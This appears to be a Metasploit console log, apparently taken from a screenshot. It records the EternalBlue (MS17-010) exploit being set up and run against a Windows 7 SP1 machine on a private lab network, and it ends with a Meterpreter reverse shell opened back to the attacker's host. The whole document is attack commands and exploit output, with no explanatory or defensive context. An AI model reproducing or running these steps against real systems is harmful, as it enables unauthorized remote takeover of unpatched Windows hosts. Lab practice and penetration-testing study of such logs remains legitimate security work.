 msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.55.105
LHOST => 192.168.55.105
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.55.103
RHOST => 192.168.55.103
msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.55.105:4444
[*] 192.168.55.103:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.55.103:445    - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64
-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34
: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.55.103:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.55.103:445 - The target is vulnerable.
[*] 192.168.55.103:445 - Connecting to target for exploitation.
[+] 192.168.55.103:445 - Connection established for exploitation.
[+] 192.168.55.103:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.55.103:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.55.103:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.55.103:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.55.103:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.55.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.55.103:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.55.103:445 - Sending all but last fragment of exploit packet
[*] 192.168.55.103:445 - Starting non-paged pool grooming
[+] 192.168.55.103:445 - Sending SMBv2 buffers
[+] 192.168.55.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.55.103:445 - Sending final SMBv2 buffers.
[*] 192.168.55.103:445 - Sending last fragment of exploit packet!
[*] 192.168.55.103:445 - Receiving response from exploit packet
[+] 192.168.55.103:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.55.103:445 - Sending egg to corrupted connection.
[*] 192.168.55.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (203846 bytes) to 192.168.55.103
[+] 192.168.55.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.55.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.55.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.55.105:4444 -> 192.168.55.103:49249) at 2025-09-14 06:19:48 -0400
meterpreter >